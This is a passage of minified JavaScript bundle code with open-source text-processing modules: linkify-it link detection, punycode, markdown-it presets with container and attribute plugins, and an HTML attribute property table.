t.replace("%TLDS%",e.src_tlds)}t.onCompile(),t.__tlds_replaced__||n.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),n.push(e.src_xn),e.src_tlds=n.join("|"),e.email_fuzzy=RegExp(d(e.tpl_email_fuzzy),"i"),e.link_fuzzy=RegExp(d(e.tpl_link_fuzzy),"i"),e.link_no_ip_fuzzy=RegExp(d(e.tpl_link_no_ip_fuzzy),"i"),e.host_fuzzy_test=RegExp(d(e.tpl_host_fuzzy_test),"i");var f=[];function h(t,e){throw new Error('(LinkifyIt) Invalid schema "'+t+'": '+e)}t.__compiled__={},Object.keys(t.__schemas__).forEach((function(e){var r=t.__schemas__[e];if(null!==r){var n={validate:null,link:null};if(t.__compiled__[e]=n,"[object Object]"===o(r))return!function(t){return"[object RegExp]"===o(t)}(r.validate)?l(r.validate)?n.validate=r.validate:h(e,r):n.validate=function(t){return function(text,e){var r=text.slice(e);return t.test(r)?r.match(t)[0].length:0}}(r.validate),void(l(r.normalize)?n.normalize=r.normalize:r.normalize?h(e,r):n.normalize=function(t,e){e.normalize(t)});!function(t){return"[object String]"===o(t)}(r)?h(e,r):f.push(e)}})),f.forEach((function(e){t.__compiled__[t.__schemas__[e]]&&(t.__compiled__[e].validate=t.__compiled__[t.__schemas__[e]].validate,t.__compiled__[e].normalize=t.__compiled__[t.__schemas__[e]].normalize)})),t.__compiled__[""]={validate:null,normalize:function(t,e){e.normalize(t)}};var m=Object.keys(t.__compiled__).filter((function(e){return e.length>0&&t.__compiled__[e]})).map(c).join("|");t.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+m+")","i"),t.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+m+")","ig"),t.re.schema_at_start=RegExp("^"+t.re.schema_search.source,"i"),t.re.pretest=RegExp("("+t.re.schema_test.source+")|("+t.re.host_fuzzy_test.source+")|@","i"),function(t){t.__index__=-1,t.__text_cache__=""}(t)}function v(t,e){var r=t.__index__,n=t.__last_index__,text=t.__text_cache__.slice(r,n);this.schema=t.__schema__.toLowerCase(),this.index=r+e,this.lastIndex=n+e,this.raw=text,this.text=text,this.url=text}function y(t,e){var r=new v(t,e);return t.__compiled__[r.schema].normalize(r,t),r}function w(t,e){if(!(this instanceof w))return new w(t,e);var r;e||(r=t,Object.keys(r||{}).reduce((function(t,e){return t||d.hasOwnProperty(e)}),!1)&&(e=t,t={})),this.__opts__=n({},d,e),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=n({},f,t),this.__compiled__={},this.__tlds__=h,this.__tlds_replaced__=!1,this.re={},m(this)}w.prototype.add=function(t,e){return this.__schemas__[t]=e,m(this),this},w.prototype.set=function(t){return this.__opts__=n(this.__opts__,t),this},w.prototype.test=function(text){if(this.__text_cache__=text,this.__index__=-1,!text.length)return!1;var t,e,r,n,o,l,c,d;if(this.re.schema_test.test(text))for((c=this.re.schema_search).lastIndex=0;null!==(t=c.exec(text));)if(n=this.testSchemaAt(text,t[2],c.lastIndex)){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+n;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(d=text.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||d<this.__index__)&&null!==(e=text.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(o=e.index+e[1].length,(this.__index__<0||o<this.__index__)&&(this.__schema__="",this.__index__=o,this.__last_index__=e.index+e[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&text.indexOf("@")>=0&&null!==(r=text.match(this.re.email_fuzzy))&&(o=r.index+r[1].length,l=r.index+r[0].length,(this.__index__<0||o<this.__index__||o===this.__index__&&l>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=o,this.__last_index__=l)),this.__index__>=0},w.prototype.pretest=function(text){return this.re.pretest.test(text)},w.prototype.testSchemaAt=function(text,t,e){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(text,e,this):0},w.prototype.match=function(text){var t=0,e=[];this.__index__>=0&&this.__text_cache__===text&&(e.push(y(this,t)),t=this.__last_index__);for(var r=t?text.slice(t):text;this.test(r);)e.push(y(this,t)),r=r.slice(this.__last_index__),t+=this.__last_index__;return e.length?e:null},w.prototype.matchAtStart=function(text){if(this.__text_cache__=text,this.__index__=-1,!text.length)return null;var t=this.re.schema_at_start.exec(text);if(!t)return null;var e=this.testSchemaAt(text,t[2],t[0].length);return e?(this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+e,y(this,0)):null},w.prototype.tlds=function(t,e){return t=Array.isArray(t)?t:[t],e?(this.__tlds__=this.__tlds__.concat(t).sort().filter((function(t,e,r){return t!==r[e-1]})).reverse(),m(this),this):(this.__tlds__=t.slice(),this.__tlds_replaced__=!0,m(this),this)},w.prototype.normalize=function(t){t.schema||(t.url="http://"+t.url),"mailto:"!==t.schema||/^mailto:/i.test(t.url)||(t.url="mailto:"+t.url)},w.prototype.onCompile=function(){},t.exports=w},function(t,e,r){"use strict";t.exports=function(t){var e={};t=t||{},e.src_Any=r(260).source,e.src_Cc=r(261).source,e.src_Z=r(262).source,e.src_P=r(190).source,e.src_ZPCc=[e.src_Z,e.src_P,e.src_Cc].join("|"),e.src_ZCc=[e.src_Z,e.src_Cc].join("|");return e.src_pseudo_letter="(?:(?![><｜]|"+e.src_ZPCc+")"+e.src_Any+")",e.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",e.src_auth="(?:(?:(?!"+e.src_ZCc+"|[@/\\[\\]()]).)+@)?",e.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",e.src_host_terminator="(?=$|[><｜]|"+e.src_ZPCc+")(?!"+(t["---"]?"-(?!--)|":"-|")+"_|:\\d|\\.-|\\.(?!$|"+e.src_ZPCc+"))",e.src_path="(?:[/?#](?:(?!"+e.src_ZCc+"|"+"[><｜]|[()[\\]{}.,\"'?!\\-;]).|\\[(?:(?!"+e.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+e.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+e.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+e.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+e.src_ZCc+"|[']).)+\\'|\\'(?="+e.src_pseudo_letter+"|[-])|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+e.src_ZCc+"|[.]|$)|"+(t["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+",(?!"+e.src_ZCc+"|$)|;(?!"+e.src_ZCc+"|$)|\\!+(?!"+e.src_ZCc+"|[!]|$)|\\?(?!"+e.src_ZCc+"|[?]|$))+|\\/)?",e.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',e.src_xn="xn--[a-z0-9\\-]{1,59}",e.src_domain_root="(?:"+e.src_xn+"|"+e.src_pseudo_letter+"{1,63})",e.src_domain="(?:"+e.src_xn+"|(?:"+e.src_pseudo_letter+")|(?:"+e.src_pseudo_letter+"(?:-|"+e.src_pseudo_letter+"){0,61}"+e.src_pseudo_letter+"))",e.src_host="(?:(?:(?:(?:"+e.src_domain+")\\.)*"+e.src_domain+"))",e.tpl_host_fuzzy="(?:"+e.src_ip4+"|(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%)))",e.tpl_host_no_ip_fuzzy="(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%))",e.src_host_strict=e.src_host+e.src_host_terminator,e.tpl_host_fuzzy_strict=e.tpl_host_fuzzy+e.src_host_terminator,e.src_host_port_strict=e.src_host+e.src_port+e.src_host_terminator,e.tpl_host_port_fuzzy_strict=e.tpl_host_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_port_no_ip_fuzzy_strict=e.tpl_host_no_ip_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+e.src_ZPCc+"|>|$))",e.tpl_email_fuzzy='(^|[><｜]|"|\\(|'+e.src_ZCc+")("+e.src_email_name+"@"+e.tpl_host_fuzzy_strict+")",e.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_fuzzy_strict+e.src_path+")",e.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_no_ip_fuzzy_strict+e.src_path+")",e}},function(t,e,r){(function(t,n){var o;!function(l){e&&e.nodeType,t&&t.nodeType;var c="object"==typeof n&&n;c.global!==c&&c.window!==c&&c.self;var d,f=2147483647,base=36,h=/^xn--/,m=/[^\x20-\x7E]/,v=/[\x2E\u3002\uFF0E\uFF61]/g,y={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},w=Math.floor,x=String.fromCharCode;function k(t){throw new RangeError(y[t])}function map(t,e){for(var r=t.length,n=[];r--;)n[r]=e(t[r]);return n}function O(t,e){var r=t.split("@"),n="";return r.length>1&&(n=r[0]+"@",t=r[1]),n+map((t=t.replace(v,".")).split("."),e).join(".")}function j(t){for(var e,r,output=[],n=0,o=t.length;n<o;)(e=t.charCodeAt(n++))>=55296&&e<=56319&&n<o?56320==(64512&(r=t.charCodeAt(n++)))?output.push(((1023&e)<<10)+(1023&r)+65536):(output.push(e),n--):output.push(e);return output}function C(t){return map(t,(function(t){var output="";return t>65535&&(output+=x((t-=65536)>>>10&1023|55296),t=56320|1023&t),output+=x(t)})).join("")}function _(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function S(t,e,r){var n=0;for(t=r?w(t/700):t>>1,t+=w(t/e);t>455;n+=base)t=w(t/35);return w(n+36*t/(t+38))}function P(input){var t,e,r,n,o,l,c,d,h,m,v,output=[],y=input.length,i=0,x=128,O=72;for((e=input.lastIndexOf("-"))<0&&(e=0),r=0;r<e;++r)input.charCodeAt(r)>=128&&k("not-basic"),output.push(input.charCodeAt(r));for(n=e>0?e+1:0;n<y;){for(o=i,l=1,c=base;n>=y&&k("invalid-input"),((d=(v=input.charCodeAt(n++))-48<10?v-22:v-65<26?v-65:v-97<26?v-97:base)>=base||d>w((f-i)/l))&&k("overflow"),i+=d*l,!(d<(h=c<=O?1:c>=O+26?26:c-O));c+=base)l>w(f/(m=base-h))&&k("overflow"),l*=m;O=S(i-o,t=output.length+1,0==o),w(i/t)>f-x&&k("overflow"),x+=w(i/t),i%=t,output.splice(i++,0,x)}return C(output)}function T(input){var t,e,r,n,o,l,c,q,d,h,m,v,y,O,C,output=[];for(v=(input=j(input)).length,t=128,e=0,o=72,l=0;l<v;++l)(m=input[l])<128&&output.push(x(m));for(r=n=output.length,n&&output.push("-");r<v;){for(c=f,l=0;l<v;++l)(m=input[l])>=t&&m<c&&(c=m);for(c-t>w((f-e)/(y=r+1))&&k("overflow"),e+=(c-t)*y,t=c,l=0;l<v;++l)if((m=input[l])<t&&++e>f&&k("overflow"),m==t){for(q=e,d=base;!(q<(h=d<=o?1:d>=o+26?26:d-o));d+=base)C=q-h,O=base-h,output.push(x(_(h+C%O,0))),q=w(C/O);output.push(x(_(q,0))),o=S(e,y,r==n),e=0,++r}++e,++t}return output.join("")}d={version:"1.4.1",ucs2:{decode:j,encode:C},decode:P,encode:T,toASCII:function(input){return O(input,(function(t){return m.test(t)?"xn--"+T(t):t}))},toUnicode:function(input){return O(input,(function(t){return h.test(t)?P(t.slice(4).toLowerCase()):t}))}},void 0===(o=function(){return d}.call(e,r,e,t))||(t.exports=o)}()}).call(this,r(497)(t),r(66))},,function(t,e,r){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}}},function(t,e,r){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","fragments_join"]}}}},function(t,e,r){"use strict";t.exports={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","fragments_join"]}}}},function(t,e,r){"use strict";t.exports=function(t,e){var r=(e=e||{}).marker||":",n=r.charCodeAt(0),o=r.length,l=e.validate||function(){return!0},c=e.render||function(t,e,r,n,o){if(1===t[e].nesting){for(var l=t[e].info.split(/\s+/),c=null,d=[],i=0;i<l.length;i++){var f=l[i];if(f.includes("=")){var h=f.split("=",2);t[e].attrJoin(h[0],h[1])}else"#"===f[0]?c=f.slice(1):"."===f[0]?d.push(f.slice(1)):d.push(f)}c&&t[e].attrJoin("id",c),d.length>0&&t[e].attrJoin("class",d.join(" "))}return o.renderToken(t,e,r,n,o)};t.block.ruler.before("fence","container",(function(t,e,c,d){var f,h,m,v,y,w,x,k,O=1,j=!1,C=t.bMarks[e]+t.tShift[e],_=t.eMarks[e];if(n!==t.src.charCodeAt(C))return!1;for(f=C+1;f<=_&&r[(f-C)%o]===t.src[f];f++);if((m=Math.floor((f-C)/o))<3)return!1;if(f-=(f-C)%o,v=t.src.slice(C,f),y=t.src.slice(f,_).trim(),!l(y))return!1;if(d)return!0;for(h=e;!(++h>=c)&&!((C=t.bMarks[h]+t.tShift[h])<(_=t.eMarks[h])&&t.sCount[h]<t.blkIndent);)if(n===t.src.charCodeAt(C)&&!(t.sCount[h]-t.blkIndent>=4)){for(f=C+1;f<=_&&r[(f-C)%o]===t.src[f];f++);if(!(Math.floor((f-C)/o)<m))if(f-=(f-C)%o,(f=t.skipSpaces(f))<_)O++;else if(0==--O){j=!0;break}}return x=t.parentType,k=t.lineMax,t.parentType="container",t.lineMax=h,(w=t.push("container","div",1)).markup=v,w.block=!0,w.info=y,w.map=[e,h],t.md.block.tokenize(t,e+1,h),(w=t.push("container","div",-1)).markup=t.src.slice(C,f),w.block=!0,t.parentType=x,t.lineMax=k,t.line=h+(j?1:0),!0}),{alt:["paragraph","reference","blockquote","list"]}),t.renderer.rules.container=c}},function(t,e,r){"use strict";const n=r(503),o={leftDelimiter:"{",rightDelimiter:"}",allowedAttributes:[]};function l(t,i,e){const r={match:!1,j:null},n=void 0!==e.shift?i+e.shift:e.position;if(void 0!==e.shift&&n<0)return r;const o=(h=t,(m=n)>=0?h[m]:h[h.length+m]);var h,m;if(void 0===o)return r;for(const t of Object.keys(e))if("shift"!==t&&"position"!==t){if(void 0===o[t])return r;if("children"===t&&c(e.children)){if(0===o.children.length)return r;let t;const n=e.children,c=o.children;if(n.every((t=>void 0!==t.position))){if(t=n.every((t=>l(c,t.position,t).match)),t){const t=f(n).position;r.j=t>=0?t:c.length+t}}else for(let e=0;e<c.length;e++)if(t=n.every((t=>l(c,e,t).match)),t){r.j=e;break}if(!1===t)return r}else switch(typeof e[t]){case"boolean":case"number":case"string":if(o[t]!==e[t])return r;break;case"function":if(!e[t](o[t]))return r;break;case"object":if(d(e[t])){if(!1===e[t].every((e=>e(o[t]))))return r;break}default:throw new Error(`Unknown type of pattern test (key: ${t}). Test should be of type boolean, number, string, function or array of functions.`)}}return r.match=!0,r}function c(t){return Array.isArray(t)&&t.length&&t.every((i=>"object"==typeof i))}function d(t){return Array.isArray(t)&&t.length&&t.every((i=>"function"==typeof i))}function f(t){return t.slice(-1)[0]||{}}t.exports=function(t,e){let r=Object.assign({},o);r=Object.assign(r,e);const c=n(r);t.core.ruler.before("linkify","curly_attributes",(function(t){const e=t.tokens;for(let i=0;i<e.length;i++)for(let p=0;p<c.length;p++){const pattern=c[p];let t=null;pattern.tests.every((r=>{const n=l(e,i,r);return null!==n.j&&(t=n.j),n.match}))&&(pattern.transform(e,i,t),"inline attributes"!==pattern.name&&"inline nesting 0"!==pattern.name||p--)}}))}},function(t,e,r){"use strict";const n=r(504);function o(t){return t.slice(-1)[0]}t.exports=t=>{const e=new RegExp("^ {0,3}[-*_]{3,} ?"+n.escapeRegExp(t.leftDelimiter)+"[^"+n.escapeRegExp(t.rightDelimiter)+"]");return[{name:"fenced code blocks",tests:[{shift:0,block:!0,info:n.hasDelimiters("end",t)}],transform:(e,i)=>{const r=e[i],o=r.info.lastIndexOf(t.leftDelimiter),l=n.getAttrs(r.info,o,t);n.addAttrs(l,r),r.info=n.removeDelimiter(r.info,t)}},{name:"inline nesting 0",tests:[{shift:0,type:"inline",children:[{shift:-1,type:t=>"image"===t||"code_inline"===t},{shift:0,type:"text",content:n.hasDelimiters("start",t)}]}],transform:(e,i,r)=>{const o=e[i].children[r],l=o.content.indexOf(t.rightDelimiter),c=e[i].children[r-1],d=n.getAttrs(o.content,0,t);n.addAttrs(d,c),o.content.length===l+t.rightDelimiter.length?e[i].children.splice(r,1):o.content=o.content.slice(l+t.rightDelimiter.length)}},{name:"tables",tests:[{shift:0,type:"table_close"},{shift:1,type:"paragraph_open"},{shift:2,type:"inline",content:n.hasDelimiters("only",t)}],transform:(e,i)=>{const r=e[i+2],o=n.getMatchingOpeningToken(e,i),l=n.getAttrs(r.content,0,t);n.addAttrs(l,o),e.splice(i+1,3)}},{name:"inline attributes",tests:[{shift:0,type:"inline",children:[{shift:-1,nesting:-1},{shift:0,type:"text",content:n.hasDelimiters("start",t)}]}],transform:(e,i,r)=>{const o=e[i].children[r],content=o.content,l=n.getAttrs(content,0,t),c=n.getMatchingOpeningToken(e[i].children,r-1);n.addAttrs(l,c),o.content=content.slice(content.indexOf(t.rightDelimiter)+t.rightDelimiter.length)}},{name:"list softbreak",tests:[{shift:-2,type:"list_item_open"},{shift:0,type:"inline",children:[{position:-2,type:"softbreak"},{position:-1,type:"text",content:n.hasDelimiters("only",t)}]}],transform:(e,i,r)=>{const content=e[i].children[r].content,o=n.getAttrs(content,0,t);let l=i-2;for(;e[l-1]&&"ordered_list_open"!==e[l-1].type&&"bullet_list_open"!==e[l-1].type;)l--;n.addAttrs(o,e[l-1]),e[i].children=e[i].children.slice(0,-2)}},{name:"list double softbreak",tests:[{shift:0,type:t=>"bullet_list_close"===t||"ordered_list_close"===t},{shift:1,type:"paragraph_open"},{shift:2,type:"inline",content:n.hasDelimiters("only",t),children:t=>1===t.length},{shift:3,type:"paragraph_close"}],transform:(e,i)=>{const content=e[i+2].content,r=n.getAttrs(content,0,t),o=n.getMatchingOpeningToken(e,i);n.addAttrs(r,o),e.splice(i+1,3)}},{name:"list item end",tests:[{shift:-2,type:"list_item_open"},{shift:0,type:"inline",children:[{position:-1,type:"text",content:n.hasDelimiters("end",t)}]}],transform:(e,i,r)=>{const l=e[i].children[r],content=l.content,c=n.getAttrs(content,content.lastIndexOf(t.leftDelimiter),t);n.addAttrs(c,e[i-2]);const d=content.slice(0,content.lastIndexOf(t.leftDelimiter));l.content=" "!==o(d)?d:d.slice(0,-1)}},{name:"\n{.a} softbreak then curly in start",tests:[{shift:0,type:"inline",children:[{position:-2,type:"softbreak"},{position:-1,type:"text",content:n.hasDelimiters("only",t)}]}],transform:(e,i,r)=>{const o=e[i].children[r],l=n.getAttrs(o.content,0,t);let c=i+1;for(;e[c+1]&&-1===e[c+1].nesting;)c++;const d=n.getMatchingOpeningToken(e,c);n.addAttrs(l,d),e[i].children=e[i].children.slice(0,-2)}},{name:"horizontal rule",tests:[{shift:0,type:"paragraph_open"},{shift:1,type:"inline",children:t=>1===t.length,content:t=>null!==t.match(e)},{shift:2,type:"paragraph_close"}],transform:(e,i)=>{const r=e[i];r.type="hr",r.tag="hr",r.nesting=0;const content=e[i+1].content,o=content.lastIndexOf(t.leftDelimiter),l=n.getAttrs(content,o,t);n.addAttrs(l,r),r.markup=content,e.splice(i+1,2)}},{name:"end of block",tests:[{shift:0,type:"inline",children:[{position:-1,content:n.hasDelimiters("end",t),type:t=>"code_inline"!==t&&"math_inline"!==t}]}],transform:(e,i,r)=>{const l=e[i].children[r],content=l.content,c=n.getAttrs(content,content.lastIndexOf(t.leftDelimiter),t);let d=i+1;for(;e[d+1]&&-1===e[d+1].nesting;)d++;const f=n.getMatchingOpeningToken(e,d);n.addAttrs(c,f);const h=content.slice(0,content.lastIndexOf(t.leftDelimiter));l.content=" "!==o(h)?h:h.slice(0,-1)}}]}},function(t,e){function r(s){return s.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")}e.getAttrs=function(t,e,r){const n=/[^\t\n\f />"'=]/,o=[];let l="",c="",d=!0,f=!1;for(let i=e+r.leftDelimiter.length;i<t.length;i++){if(t.slice(i,i+r.rightDelimiter.length)===r.rightDelimiter){""!==l&&o.push([l,c]);break}const e=t.charAt(i);if("="===e&&d)d=!1;else if("."!==e||""!==l)if("#"!==e||""!==l)if('"'!==e||""!==c||f)if('"'===e&&f)f=!1;else if(" "!==e||f)d&&-1===e.search(n)||(d?l+=e:c+=e);else{if(""===l)continue;o.push([l,c]),l="",c="",d=!0}else f=!0;else l="id",d=!1;else"."===t.charAt(i+1)?(l="css-module",i+=1):l="class",d=!1}if(r.allowedAttributes&&r.allowedAttributes.length){const t=r.allowedAttributes;return o.filter((function(e){const r=e[0];return t.some((function(t){return r===t||t instanceof RegExp&&t.test(r)}))}))}return o},e.addAttrs=function(t,e){for(let r=0,n=t.length;r<n;++r){const n=t[r][0];"class"===n?e.attrJoin("class",t[r][1]):"css-module"===n?e.attrJoin("css-module",t[r][1]):e.attrPush(t[r])}return e},e.hasDelimiters=function(t,e){if(!t)throw new Error('Parameter `where` not passed. Should be "start", "end" or "only".');return function(r){const n=e.leftDelimiter.length+1+e.rightDelimiter.length;if(!r||"string"!=typeof r||r.length<n)return!1;let o,l,c,d;const f=n-e.rightDelimiter.length;switch(t){case"start":c=r.slice(0,e.leftDelimiter.length),o=c===e.leftDelimiter?0:-1,l=-1===o?-1:r.indexOf(e.rightDelimiter,f),d=r.charAt(l+e.rightDelimiter.length),d&&-1!==e.rightDelimiter.indexOf(d)&&(l=-1);break;case"end":o=r.lastIndexOf(e.leftDelimiter),l=-1===o?-1:r.indexOf(e.rightDelimiter,o+f),l=l===r.length-e.rightDelimiter.length?l:-1;break;case"only":c=r.slice(0,e.leftDelimiter.length),o=c===e.leftDelimiter?0:-1,c=r.slice(r.length-e.rightDelimiter.length),l=c===e.rightDelimiter?r.length-e.rightDelimiter.length:-1;break;default:throw new Error(`Unexpected case ${t}, expected 'start', 'end' or 'only'`)}return-1!==o&&-1!==l&&function(t){const r="."===t.charAt(e.leftDelimiter.length),o="#"===t.charAt(e.leftDelimiter.length);return r||o?t.length>=n+1:t.length>=n}(r.substring(o,l+e.rightDelimiter.length))}},e.removeDelimiter=function(t,e){const n=r(e.leftDelimiter),o=r(e.rightDelimiter),l=new RegExp("[ \\n]?"+n+"[^"+n+o+"]+"+o+"$"),c=t.search(l);return-1!==c?t.slice(0,c):t},e.escapeRegExp=r,e.getMatchingOpeningToken=function(t,i){if("softbreak"===t[i].type)return!1;if(0===t[i].nesting)return t[i];const e=t[i].level,r=t[i].type.replace("_close","_open");for(;i>=0;--i)if(t[i].type===r&&t[i].level===e)return t[i];return!1};const n=/[&<>"]/,o=/[&<>"]/g,l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function c(t){return l[t]}e.escapeHtml=function(t){return n.test(t)?t.replace(o,c):t}},function(t,e,r){"use strict";var n=r(266),o=r(268),l=r(271),c=r(272),d=r(275),html=r(507);t.exports=n([l,o,c,d,html])},function(t,e){t.exports=function(){for(var t={},i=0;i<arguments.length;i++){var source=arguments[i];for(var e in source)r.call(source,e)&&(t[e]=source[e])}return t};var r=Object.prototype.hasOwnProperty},function(t,e,r){"use strict";var n=r(144),o=r(97),l=r(273),c=n.boolean,d=n.overloadedBoolean,f=n.booleanish,h=n.number,m=n.spaceSeparated,v=n.commaSeparated;t.exports=o({space:"html",attributes:{acceptcharset:"accept-charset",classname:"class",htmlfor:"for",httpequiv:"http-equiv"},transform:l,mustUseProperty:["checked","multiple","muted","selected"],properties:{abbr:null,accept:v,acceptCharset:m,accessKey:m,action:null,allow:null,allowFullScreen:c,allowPaymentRequest:c,allowUserMedia:c,alt:null,as:null,async:c,autoCapitalize:null,autoComplete:m,autoFocus:c,autoPlay:c,capture:c,charSet:null,checked:c,cite:null,className:m,cols:h,colSpan:null,content:null,contentEditable:f,controls:c,controlsList:m,coords:h|v,crossOrigin:null,data:null,dateTime:null,decoding:null,default:c,defer:c,dir:null,dirName:null,disabled:c,download:d,draggable:f,encType:null,enterKeyHint:null,form:null,formAction:null,formEncType:null,formMethod:null,formNoValidate:c,formTarget:null,headers:m,height:h,hidden:c,high:h,href:null,hrefLang:null,htmlFor:m,httpEquiv:m,id:null,imageSizes:null,imageSrcSet:v,inputMode:null,integrity:null,is:null,isMap:c,itemId:null,itemProp:m,itemRef:m,itemScope:c,itemType:m,kind:null,label:null,lang:null,language:null,list:null,loading:null,loop:c,low:h,manifest:null,max:null,maxLength:h,media:null,method:null,min:null,minLength:h,multiple:c,muted:c,name:null,nonce:null,noModule:c,noValidate:c,onAbort:null,onAfterPrint:null,onAuxClick:null,onBeforePrint:null,onBeforeUnload:null,onBlur:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onContextMenu:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnded:null,onError:null,onFocus:null,onFormData:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLanguageChange:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadEnd:null,onLoadStart:null,onMessage:null,onMessageError:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRejectionHandled:null,onReset:null,onResize:null,onScroll:null,onSecurityPolicyViolation:null,onSeeked:null,onSeeking:null,onSelect:null,onSlotChange:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnhandledRejection:null,onUnload:null,onVolumeChange:null,onWaiting:null,onWheel:null,open:c,optimum:h,pattern:null,ping:m,placeholder:null,playsInline:c,poster:null,preload:null,readOnly:c,referrerPolicy:null,rel:m,required:c,reversed:c,rows:h,rowSpan:h,sandbox:m,scope:null,scoped:c,seamless:c,selected:c,shape:null,size:h,sizes:null,slot:null,span:h,spellCheck:f,src:null,srcDoc:null,srcLang:null,srcSet:v,start:h,step:null,style:null,tabIndex:h,target:null,title:null,translate:null,type:null,typeMustMatch:c,useMap:null,value:f,width:h,wrap:null,align:null,aLink:null,archive:m,axis:null,background:null,bgColor:null,border:h,borderColor:null,bottomMargin:h,cellPadding:null,cellSpacing:null,char:null,charOff:null,classId:null,clear:null,code:null,codeBase:null,codeType:null,color:null,compact:c,declare:c,event:null,face:null,frame:null,frameBorder:null,hSpace:h,leftMargin:h,link:null,longDesc:null,lowSrc:null,marginHeight:h,marginWidth:h,noResize:c,noHref:c,noShade:c,noWrap:c,object:null,profile:null,prompt:null,rev:null,rightMargin:h,rules:null,scheme:null,scrolling:f,standby:null,summary:null,text:null,topMargin:h,valueType:null,version:null,vAlign:null,vLink:null,vSpace:h,allowTransparency:null,autoCorrect:null,autoSave:null,disablePictureInPicture:c,disableRemotePlayback:c,prefix:null,property:null,results:h,security:null,unselectable:null}})},function(t,e,r){"use strict";var n=r(266),o=r(268),l=r(271),c=r(272),d=r(275),svg=r(509);t.exports=n([l,o,c,d,svg])},function(t,e,r){"use strict";var 